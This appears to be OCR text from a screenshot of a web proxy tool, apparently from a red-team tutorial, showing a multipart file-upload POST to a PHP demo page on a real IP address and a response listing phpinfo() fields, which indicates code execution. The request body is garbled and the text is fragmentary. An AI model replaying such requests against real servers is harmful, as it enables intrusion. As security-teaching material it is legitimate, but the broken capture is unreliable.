 Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
POST /demo.php?func2=sert HTTP/1.1
Host: 182.61.18.232
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------27417088721222044905126393519
8
Content-Length: 241
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/
Cookie: XDEBUG_SESSION=XDEBUG_ECLIPSE
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------274170887212220449051263935198
Content-Disposition: form-data; name="filename"; filename="
123.txt"
Content-Type: text/plain
-----------------------------274170887212220449051263935198--
x�+�(��K�
PHP Version
System
Build Date
Compiler
Architecture
Configure Comman
Server API
Virtual Directory Su
Configuration File
Loaded Configurat
Additional .ini files
知乎 @红队蓝军